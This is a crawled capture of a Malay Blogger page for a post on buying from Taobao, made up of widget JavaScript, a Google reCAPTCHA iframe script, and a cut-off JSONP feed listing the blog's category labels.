_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html', 'canonicalUrl': 'http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/7104664213290149644/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7104664213290149644', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg', 'pageName': 'Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.', 'pageTitle': 'Wikicara: Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.', 'metaDescription': 'Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.', 'description': 'Cara Beli Barang Di Taobao. Rata-rata ramai yang dah tahu apa itu Taobao. Sebelum ini masih ramai yang tak tahu dan takut untuk membeli di Taobao. Tetapi sekarang, semakin ramai orang yang suka membeli barang terus dari China. Ada juga yang membeli barang dari China secara borong untuk tujuan jual semua di Malaysia.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s1600/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg', 'url': 'http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7104664213290149644}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zoeTMt01S2F_YUE-Pnt6dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885553406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.wikicara.org/feeds/posts/default/-/Tips%20&amp;%20Trik?alt=json-in-script&max-results=3&callback=jQuery1110024445062980299825_1768885548170&_=1768885548171
body_size: 7268
content:
// API callback
jQuery1110024445062980299825_1768885548170({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361"},"updated":{"$t":"2025-11-10T05:08:16.774+08:00"},"category":[{"term":"Tips \u0026 Trik"},{"term":"Kewangan"},{"term":"Teknologi"},{"term":"Agama"},{"term":"Blogging"},{"term":"Keluarga"},{"term":"Ulasan"},{"term":"Android"},{"term":"Kesihatan"},{"term":"Internet"},{"term":"Kehidupan"},{"term":"Perniagaan"},{"term":"Media Social"},{"term":"Pendidikan"},{"term":"Google Adsense"},{"term":"Soal Jawab Wikicara"},{"term":"Aplikasi"},{"term":"Cara Buat Duit"},{"term":"tips blogging"},{"term":"Pekerjaan"},{"term":"buat duit online"},{"term":"featured"},{"term":"Cara Jimat Duit"},{"term":"Pendapatan Tambahan"},{"term":"Akaun Penuh Google Adsense"},{"term":"Aplikasi Android"},{"term":"Video"},{"term":"Review"},{"term":"blogging tips"},{"term":"Aplikasi Buat Duit"},{"term":"Cara Buat Duit Online"},{"term":"buat duit dengan youtube"},{"term":"Aplikasi Duit"},{"term":"Aplikasi Duit Percuma"},{"term":"Bisnes Facebook"},{"term":"Buat Duit Dengan Google Adsense"},{"term":"Program Affiliate di Malaysia"},{"term":"Tutorial"},{"term":"Buat Duit Dengan Aplikasi Android"},{"term":"Cara Buat Bajet"},{"term":"Cara Menabung"},{"term":"Cara Simpan Duit"},{"term":"Contest Review Lynk.my 2015"},{"term":"Motivasi Diri"},{"term":"Pendidikan Anak"},{"term":"Rebat Tunai"},{"term":"Tambah Pendapatan"},{"term":"online survey"},{"term":"8share Malaysia"},{"term":"8share Malaysia Penipu"},{"term":"8share Malaysia Review"},{"term":"Affiliate Marketing"},{"term":"Baucer KFC Percuma"},{"term":"Beli Barang Dari China"},{"term":"Beli Barang Online"},{"term":"Bisnes Online"},{"term":"Bisnes Printing"},{"term":"Blogger Gadget"},{"term":"Borong Taobao"},{"term":"Buat Duit Dengan Aplikasi"},{"term":"Buat Duit Dengan Online Survey"},{"term":"Cara Asas Penjagaan Kereta"},{"term":"Cara Backup Blog"},{"term":"Cara Beli Barang Di Taobao"},{"term":"Cara Beli Barang di Amazon"},{"term":"Cara Beli Barang di Shopee"},{"term":"Cara Beli Topup Murah"},{"term":"Cara Daftar Portal MyASNB"},{"term":"Cara Guna Paypal"},{"term":"Cara Guna Whatsapp"},{"term":"Cara Jimat Duit Untuk Pelajar"},{"term":"Cara Jual Barang Di Lazada Malaysia"},{"term":"Cara Membeli di Lazada"},{"term":"Cara Memulakan Bisnes"},{"term":"Cara Menambah Pendapatan Tahun 2016"},{"term":"Cari Jodoh"},{"term":"Contest Write A review Lynk.my"},{"term":"Daftar Paypal"},{"term":"Ebook"},{"term":"Fanpage Superstar"},{"term":"Games"},{"term":"Kecantikan"},{"term":"Kemaskini BR1M"},{"term":"Lain-lain"},{"term":"Luno Malaysia"},{"term":"Paypal Malaysia"},{"term":"Pelaburan Emas"},{"term":"Permohonan BR1M"},{"term":"Scam Kesihatan"},{"term":"Shopback"},{"term":"Shopievo"},{"term":"Simpanan Pendidikan"},{"term":"Survey Online"},{"term":"Tabung Haji Online"},{"term":"Tip Ibu Bapa"},{"term":"Tips"},{"term":"Tips Jimat"},{"term":"Tips Keluarga Bahagia"},{"term":"berniaga di instagram"},{"term":"bisnes"},{"term":"bisnes instagram"},{"term":"buat duit dari rumah"},{"term":"buat duit dengan blog"},{"term":"cara buat aiskrim sendiri"},{"term":"cara kira zakat"},{"term":"cara menarik trafik"},{"term":"cara menjana pendapatan dengan youtube"},{"term":"cara tulis blog"},{"term":"clash royale"},{"term":"editorial calendar"},{"term":"kerja dari rumah"},{"term":"kira zakat pendapatan"},{"term":"lazada affiliate"},{"term":"lynk.my"},{"term":"menjana pendapatan pasif"},{"term":"mobile friendly blog"},{"term":"motivasi"},{"term":"mystery shopping malaysia"},{"term":"paid online survey"},{"term":"panduan instagram"},{"term":"program affiliate lazada"},{"term":"program affiliate lazada malaysia"},{"term":"raiz invest"},{"term":"simpan duit kahwin"},{"term":"survey malaysia"},{"term":"#LZDMYRevolution"},{"term":"#setelje"},{"term":"4dflashcard"},{"term":"4dflashcard malaysia"},{"term":"AFC Cup 2015"},{"term":"AFC Cup Final 2015"},{"term":"AKPK"},{"term":"Adab Membaca Alquran"},{"term":"Agen Bayar Bil"},{"term":"Agen Topup"},{"term":"Ajar Anak Pakai Tudung"},{"term":"Ajar Anak Pakai Tudung Sejak Umur 1 tahun"},{"term":"Alat Pemadam Api"},{"term":"Alexa Ranking"},{"term":"Alternatif Google Adsense"},{"term":"Amazon Affiliate"},{"term":"Animal 4D"},{"term":"Animal 4D+"},{"term":"Apa Itu WowApp"},{"term":"Apa NAk buat Semasa PKP"},{"term":"Apa itu Alexa"},{"term":"Apa itu chromecast"},{"term":"Apa itu tantrum"},{"term":"Aplikasi Shopee"},{"term":"Aqiqah"},{"term":"Asas penggunaan periuk tekanan"},{"term":"BR1M 2016"},{"term":"BR1M 2017"},{"term":"Bahasa Badan Penipu"},{"term":"Bandingkan Harga Hotel"},{"term":"Bank Malaysia"},{"term":"Baucer KFC"},{"term":"Bayar Saman Online"},{"term":"Belajar Online"},{"term":"Beli Barang di Aliexpress"},{"term":"Beli Borong China"},{"term":"Beli Buku Online"},{"term":"Beli Dari China"},{"term":"Beli Online China"},{"term":"Beli Smartphone"},{"term":"Bisnes Air Balang"},{"term":"Bisnes Bakeri"},{"term":"Bisnes Burger"},{"term":"Bisnes Cenderahati"},{"term":"Bisnes Homestay"},{"term":"Bisnes Prepaid"},{"term":"Bisnes Tanpa Modal"},{"term":"Bisnes Topup Prepaid"},{"term":"Bisnes doorgift"},{"term":"Bitcoin Malaysia"},{"term":"Blog Cepat Loading"},{"term":"Bola Online"},{"term":"Bookcafe"},{"term":"Boost App"},{"term":"Boost ewallet"},{"term":"Box of Joy"},{"term":"Buat  Duit Dengan Smartphone"},{"term":"Buat Duit"},{"term":"Buat Duit Dengan Affiliate"},{"term":"Buat Duit Dengan Clickbank"},{"term":"Buat Duit Dengan Ebay"},{"term":"Buat Duit Dengan Mystery Shopper"},{"term":"Buat Duit Dengan WeChat"},{"term":"Buat Kek Coklat Kukus"},{"term":"CARA AJAR ANAK SOLAT"},{"term":"CARA BUAT DUIT DENGAN UBER"},{"term":"CARA DIDIK ANAK SOLAT"},{"term":"CARA MENDIDIK ANAK SOLAT"},{"term":"CB Method Review"},{"term":"CBMethod"},{"term":"Cara Ajar Anak Membaca"},{"term":"Cara Ajar Anak Menabung"},{"term":"Cara Ajar Anak Mengeja"},{"term":"Cara Aktifkan Lazada Wallet"},{"term":"Cara Auto Reply PM"},{"term":"Cara Basuh Tangan"},{"term":"Cara Bayar Fidyah"},{"term":"Cara Belajar Bahasa Inggeris"},{"term":"Cara Beli Barang di China"},{"term":"Cara Beli Barang di EZBuy"},{"term":"Cara Beli Barangan Ikea Malaysia"},{"term":"Cara Beli Barangan Ikea Malaysia Secara Online"},{"term":"Cara Beli Bitcoin"},{"term":"Cara Beli Ethereum"},{"term":"Cara Beli Online"},{"term":"Cara Beli Tiket Flight Murah"},{"term":"Cara Beli Topup Online"},{"term":"Cara Berdoa"},{"term":"Cara Berlari Untuk Orang Gemuk"},{"term":"Cara Bermain Pokemon Go"},{"term":"Cara Berpuasa"},{"term":"Cara Bersedekah"},{"term":"Cara Bersenam"},{"term":"Cara Berus Gigi"},{"term":"Cara Berwudhuk Semasa Sakit"},{"term":"Cara Berwudhuk dan Bertayamum Semasa Sakit"},{"term":"Cara Book Hotel Murah"},{"term":"Cara Buat Duit Dengan Aplikasi Android Whaff Reward"},{"term":"Cara Buat Duit Dengan Aplikasi Duit Percuma"},{"term":"Cara Buat Duit Dengan Bisnes Printing"},{"term":"Cara Buat Duit Dengan Forex"},{"term":"Cara Buat Duit Dengan Homestay"},{"term":"Cara Buat Duit Menggunakan Aplikasi Android"},{"term":"Cara Buat Durian Crepe"},{"term":"Cara Buat Ecommerce"},{"term":"Cara Buat Facebook Fanpage"},{"term":"Cara Buat Kek Batik"},{"term":"Cara Buat Kerja Sambilan Online"},{"term":"Cara Buat Latte"},{"term":"Cara Buat Panggung Wayang Di Rumah"},{"term":"Cara Buka Akaun SSPN-i Plus Secara Online"},{"term":"Cara Cari Homestay Murah"},{"term":"Cara Cari Jodoh Online"},{"term":"Cara Cegah Zika"},{"term":"Cara Cepat Pergi Haji"},{"term":"Cara Claim Insuran \/ Takaful Bagi Cermin Hadapan Kereta"},{"term":"Cara Cuci Tangan"},{"term":"Cara Daftar Haji"},{"term":"Cara Daftar Unifi Mobile"},{"term":"Cara Dapatkan Bitcoin"},{"term":"Cara Dapatkan Sampel Barangan Berjenama"},{"term":"Cara Dekorate Rumah"},{"term":"Cara Didik Anak"},{"term":"Cara Didik Anak Lelaki"},{"term":"Cara Diet BErkesan"},{"term":"Cara Diet Cepat"},{"term":"Cara Diet Mudah"},{"term":"Cara Diet Yang Betul"},{"term":"Cara Download Movie Iflix"},{"term":"Cara Gosok Gigi"},{"term":"Cara Guna Alat Pemadam Api"},{"term":"Cara Guna Lazada Wallet"},{"term":"Cara Guna Shopback"},{"term":"Cara Hias Rumah"},{"term":"Cara Hilangkan Parut Jerawat"},{"term":"Cara Jimat Air"},{"term":"Cara Jimat Bateri"},{"term":"Cara Jimat Elektrik"},{"term":"Cara Jimat Online Shopping"},{"term":"Cara Jual Topup"},{"term":"Cara Jual di Shopee"},{"term":"Cara Kemas Rumah"},{"term":"Cara Kira BMI"},{"term":"Cara Kira Fidyah"},{"term":"Cara Kira Harga Petrol"},{"term":"Cara Kira Waktu Subur Wanita"},{"term":"Cara Kumpul Bitcoin"},{"term":"Cara Kumpul Shopee Coins"},{"term":"Cara Lupus Smartphone"},{"term":"Cara Makan Mengikut Sunnah"},{"term":"Cara Melaksanakan Ibadah Qurban Secara Online"},{"term":"Cara Melaksanakan Solat Jamak dan Qasar"},{"term":"Cara Memasang Google Analytics"},{"term":"Cara Membaca Al Quran"},{"term":"Cara Memikat Hati Pasangan"},{"term":"Cara Memilih Dan Membeli Kereta"},{"term":"Cara Memilih Kad Kredit Dan Menggunakan Kad Kredit"},{"term":"Cara Memilih Lampin"},{"term":"Cara Memilih Laptop"},{"term":"Cara Memohon Persaraan Pilihan Skim Pencen"},{"term":"Cara Memujuk Pasangan"},{"term":"Cara Memulakan Bisnes Bakeri"},{"term":"Cara Menaikkan Berat Badan"},{"term":"Cara Menambah Pendapatan Tahun 2017"},{"term":"Cara Menambahkan Berat Badan"},{"term":"Cara Menang Bidaan Di Chilindo Malaysia"},{"term":"Cara Mencari Jodoh"},{"term":"Cara Mencari Kerja dan Bekerja di Singapura"},{"term":"Cara Mencegah Tekanan Darah Tinggi"},{"term":"Cara Mendidik Anak"},{"term":"Cara Mengatasi Masalah Mudah Lupa"},{"term":"Cara Mengatasi Stress"},{"term":"Cara Mengatasi Tekanan"},{"term":"Cara Mengatasi Tidur Berdengkur"},{"term":"Cara Menghargai Ibu Bapa"},{"term":"Cara Menghayati Ramadhan"},{"term":"Cara Menghia Bilik Tidur"},{"term":"Cara Mengurus Wang Gaji"},{"term":"Cara Menguruskan Duit Raya"},{"term":"Cara Meningkatkan Keyakinan Diri"},{"term":"Cara Menonton Global TV Secara Percuma"},{"term":"Cara Menulis Copywriting"},{"term":"Cara Menurunkan Berat Badan Selepas Melahirkan"},{"term":"Cara Menurunkan Kolesterol"},{"term":"Cara Menyambut Kelahiran Bayi"},{"term":"Cara Menyambut Tahun Baru 2016"},{"term":"Cara Menyertai PTS Giveaway Buku Percuma"},{"term":"Cara Menyimpan Ubat"},{"term":"Cara Merawat Demam Bayi"},{"term":"Cara Mewasiatkan Akaun Facebook"},{"term":"Cara Mohon Kerja Kerajaan"},{"term":"Cara Muat Turun Video"},{"term":"Cara Nabi Puasa"},{"term":"Cara Penggunaan Ubat"},{"term":"Cara Pengurusan Kewangan"},{"term":"Cara Penjagaan Rambut"},{"term":"Cara Renew Roadtax Online"},{"term":"Cara Sambung Android ke TV"},{"term":"Cara Sambut Anak"},{"term":"Cara Sambut Maulidur Rasul"},{"term":"Cara Semak Daftar Pemilih"},{"term":"Cara Semak Pusat Mengundi"},{"term":"Cara Semak Saman Online"},{"term":"Cara Simpan Ubat"},{"term":"Cara Solat"},{"term":"Cara Tonton Liga Malaysia di Iflix"},{"term":"Cara Topup LAzada Wallet"},{"term":"Cara Tukar Tayar Kereta"},{"term":"Cara Tulis Iklan"},{"term":"Cara Tulis Resume"},{"term":"Cara Turunkn Berat Badan"},{"term":"Cara Untuk Mudah Bangun Qiamullail"},{"term":"Cara Upload Instagram"},{"term":"Cara Whatsapp Tanpa Save Nombor"},{"term":"Cara buat Cappucino"},{"term":"Cara buat aiskrim Malaysia"},{"term":"Cara habiskan Cuti"},{"term":"Cari Jodoh Online"},{"term":"Cashflow"},{"term":"Cegah Ragut"},{"term":"Cenderahati Online"},{"term":"Cepat Kaya Raya"},{"term":"Chilindo Malaysia"},{"term":"Chilindo Penipu"},{"term":"Chilindo Review"},{"term":"Chilindo Scam"},{"term":"Chitika"},{"term":"Chromecast"},{"term":"Contest"},{"term":"Contoh Copywriting"},{"term":"Contoh Copywriting Iklan"},{"term":"Contoh Headline"},{"term":"Contoh Iklan"},{"term":"Cuaca Panas"},{"term":"DIDIK ANAK SOLAT"},{"term":"Daftar Haji"},{"term":"Daftar Haji Online"},{"term":"Dana Persaraan"},{"term":"Digi"},{"term":"Doa Akhir Tahun"},{"term":"Doa Awal Tahun"},{"term":"DotA Contest"},{"term":"Dropship dari China"},{"term":"Durian Crepe"},{"term":"EL Nino"},{"term":"Ebook Percuma"},{"term":"Ejen Topup"},{"term":"Ezoic Review"},{"term":"FB Auto Reply"},{"term":"FB Cash Profit"},{"term":"FB Cash Profit Review"},{"term":"Facebook Ads"},{"term":"Facebook Page"},{"term":"Featured Post Gadget"},{"term":"Fenomena El Nino"},{"term":"Fidyah Online"},{"term":"Fidyah Puasa"},{"term":"Fire Extinguisher"},{"term":"Forex Online"},{"term":"Free Stock Image"},{"term":"Freelancing Malaysia"},{"term":"GIF dari Video"},{"term":"Gadget Featured Post"},{"term":"Gambar Percuma"},{"term":"Geran Sepadan RM500"},{"term":"Gerhana Bulan"},{"term":"Gerhana Matahari"},{"term":"Giveaway"},{"term":"Google Adsense Native Ads"},{"term":"Google Analytics Pada Blogger"},{"term":"Google Drive"},{"term":"Google Map"},{"term":"HP hilang"},{"term":"Hadiah Online"},{"term":"Haji Muda"},{"term":"Harga Petrol"},{"term":"Headline Copywriting"},{"term":"Healine Generator"},{"term":"Hiasan Dalaman Rumah"},{"term":"Homestay Murah"},{"term":"Homestay Online"},{"term":"Hotel Quickly"},{"term":"Hukum Aqiqah"},{"term":"Hukum Forex"},{"term":"Hukum Forex Online"},{"term":"Hukum Menggunakan Duit Raya Anak"},{"term":"Hyperlink Gambar"},{"term":"I-Lestari online"},{"term":"IGlinks"},{"term":"Iflix"},{"term":"Iflix Malaysia"},{"term":"Ikea Malaysia"},{"term":"Iklan FB"},{"term":"Infolink"},{"term":"Innity"},{"term":"InstaEvo"},{"term":"Insuran Kenderaan"},{"term":"Involve asia"},{"term":"JANA PENDAPATAN DENGAN UBER"},{"term":"Jenama Laptop"},{"term":"Jenis Alat Pemadam Api"},{"term":"Jimat Bateri Android"},{"term":"Jual Barang Di Ebay"},{"term":"Jual Topup"},{"term":"KERJA DENGAN UBER"},{"term":"KERJA SAMBILAN DENGAN UBER"},{"term":"KWSP Patuh Shariah"},{"term":"KWSP Patuh Syariah"},{"term":"KWSP vs Pencen"},{"term":"Kad kredit terbaik"},{"term":"Kempen"},{"term":"Kenali Ubat"},{"term":"Keputusan Contest Review Lynk.my 2015"},{"term":"Kerja Dari Rumah Dengan Ilancee"},{"term":"Kerja Sambilan"},{"term":"Kerja Sambilan di Rumah"},{"term":"Kerja Sebagai Mystery Shopper"},{"term":"Kes Zika di Malaysia"},{"term":"Kesan Telefon Hilang"},{"term":"Keselamatan"},{"term":"Khusyuk dalam solat"},{"term":"Klikjer"},{"term":"Komik Malaysia"},{"term":"Kursus Online Udemy"},{"term":"Kuruskan Badan"},{"term":"Lazada Malaysia"},{"term":"Lazada Malaysia Blogger Contest 2017"},{"term":"Lazada Online Revolution"},{"term":"Lazada Wallet"},{"term":"Liga Malaysia dan Iflix"},{"term":"MENDIDIK ANAK SOLAT"},{"term":"MENGAJAR ANAK SOLAT"},{"term":"MIUI 7"},{"term":"MNP"},{"term":"MYEG"},{"term":"Mainan Anak"},{"term":"Mamypoko"},{"term":"Maybank MAE"},{"term":"Melaksanakan Aqidah"},{"term":"Melakukan Aqiqah"},{"term":"Membela Ikan Hiasan"},{"term":"Mempromosikan Blog"},{"term":"Menaikkan Trafik Blog"},{"term":"Mengajar Anak Baca Buku"},{"term":"Menghadapi El Nino"},{"term":"Menghargai Ibu Bapa"},{"term":"Meningkatkan Alexa Ranking"},{"term":"Meningkatkan Trafik Blog"},{"term":"Menurunkan Bounce Rares Blog"},{"term":"Menyimpan Duit"},{"term":"Menyimpan duit untuk kahwin"},{"term":"Merdeka"},{"term":"Mi Drop Review"},{"term":"Mobile eWaste"},{"term":"Muhasabah Diri"},{"term":"Mulakan Pelaburan Emas"},{"term":"Myeg Online"},{"term":"Mystery Shopping"},{"term":"Nama Bayi Islam"},{"term":"Nama Dalam Islam"},{"term":"Nescafe Gold Barista Machine"},{"term":"Nilai Blog"},{"term":"Nombor IMEI"},{"term":"Octagon Studio"},{"term":"On Page SEO"},{"term":"Online"},{"term":"Online Banking"},{"term":"Online Marketing"},{"term":"Online Streaming"},{"term":"PANDUAN BUAT DUIT DENGAN UBER"},{"term":"PART TIME DENGAN UBER"},{"term":"PKP"},{"term":"PR1M"},{"term":"PRU14"},{"term":"PRU14 Malaysia"},{"term":"Page Level Ads"},{"term":"Panduan Bisnes Cenderahati"},{"term":"Panduan Ebay 2017"},{"term":"Panduan Google Adsense"},{"term":"Panduan Shopify"},{"term":"Pelaburan"},{"term":"Pelaburan Emas Dengan Modal Kecil"},{"term":"Pendaftaran Darjah 1"},{"term":"Pendaftaran Tahun 1"},{"term":"Pendapatan Google Adsense"},{"term":"Pengeluaran KWSP akaun 2"},{"term":"Pengiraan Zakat Kedah"},{"term":"Pengiraan Zakat Kelantan"},{"term":"Pengiraan Zakat Pahang"},{"term":"Pengiraan Zakat Pendapatan Johor"},{"term":"Pengurusan Jenazah"},{"term":"Penulis Artikel"},{"term":"Penyimpanan Susu Ibu"},{"term":"Peraduan Rakyat 1 Malaysia"},{"term":"Peraduan Rakyat 1 Malaysia (PR1M)"},{"term":"Percutian"},{"term":"Perintah Kawalan Pergerakan Fasa 3"},{"term":"Perkara Membatalkan Puasa"},{"term":"Persaraan Pilihan"},{"term":"Pesta Buku Online"},{"term":"Pokemon Go"},{"term":"Posisi Ibu Hamil Tidur Nyenyak"},{"term":"Posisi Tidur Ibu Hamil"},{"term":"Posisi Tidur Semasa Hamil"},{"term":"Posisi Tidur Semasa Mengandung"},{"term":"Printcious Review"},{"term":"Program Affiliate Klikjer"},{"term":"Program Affiliate Tudung Si Comel"},{"term":"Promosi Lazada"},{"term":"Rahsia Taobao"},{"term":"Raja Adsense"},{"term":"Raja Adsense Review"},{"term":"Ramadhan 2016"},{"term":"Renew Roadtax Myeg"},{"term":"Renew Roadtax Online"},{"term":"Renew ssm online"},{"term":"Resepi"},{"term":"Resepi Durian Crepe"},{"term":"Resepi Kek Batik"},{"term":"Resepi Kek Coklat Kukus"},{"term":"Resume Kerja"},{"term":"Review Jobdirumah. Jobdirumah Review"},{"term":"Review Shopievo 2.0"},{"term":"Rumah Pertamaku"},{"term":"SOHO"},{"term":"SPATKPM"},{"term":"SPR PRU14"},{"term":"SSM"},{"term":"SSM 